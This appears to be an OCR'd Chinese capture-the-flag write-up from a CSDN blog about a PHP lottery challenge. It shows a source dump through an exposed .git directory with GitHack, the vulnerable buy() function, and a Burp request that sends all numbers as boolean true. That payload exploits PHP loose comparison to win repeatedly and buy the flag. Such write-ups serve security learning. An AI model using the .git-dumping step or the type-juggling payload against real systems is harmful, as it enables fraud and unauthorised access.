GitHack.py http://47.96.118.255:8888/.git/
在 api.php 85行number传入参数没有判断 第 89 行处找到 弱类型 漏洞。
80 function buy($req){
81 require_registered();
82 require_min_money(2);
83
84 $money = $_SESSION['money'];
85 $numbers = $req['numbers'];
86 $win_numbers = random_win_nums();
87 $same_count = 0;
88 for($i=0; $i<7; $i++){
89 if($numbers[$i] == $win_numbers[$i]){
90 $same_count++;
91 }
92 }
93 switch ($same_count) {
94 case 2:
95 $prize = 5;
96 break;
97 case 3:
98 $prize = 20;
99 break;
100 case 4:
101 $prize = 300;
102 break;
103 case 5:
104 $prize = 1800;
105 break;
106 case 6:
107 $prize = 200000;
108 break;
109 case 7:
110 $prize = 5000000;
111 break;
112 default:
113 $prize = 0;
114 break;
115 }
116 $money += $prize - 2;
117 $_SESSION['money'] = $money;
118 response(['status'=>'ok','numbers'=>$numbers, 'win_numbers'=>$win_numbers, 'money'=>$money, 'prize'=>$prize]);
119 } https://blog.csdn.net/xuchen16
用burp构造号码全是 True 就可以无限刷了，刷到1000万购买flag
Request
Raw Params Headers Hex
POST /api.php HTTP/1.1 Host: 47.96.118.255:8888 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Referer: http://47.96.118.255:8888/buy.php Content-Type: application/json X-Requested-With: XMLHttpRequest Content-Length: 100 Cookie: PHPSESSID=971317ddebb94e4f7e99ae4732165aaf Connection: close {"action":"buy","numbers":{"0":true,"1":true,"2":true,"3":true,"4":true,"5":true,"6":true,"7":true}}
Response
Raw Headers Hex
HTTP/1.1 200 OK Date: Mon, 16 Jul 2018 09:14:10 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/7.2.7 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Content-Length: 125 Connection: close Content-Type: application/json {"status":"ok","numbers":[true,true,true,true,true,true,true,true],"win_numbers":"3484534","money":107603847,"prize":5000000} https://blog.csdn.net/xuchen16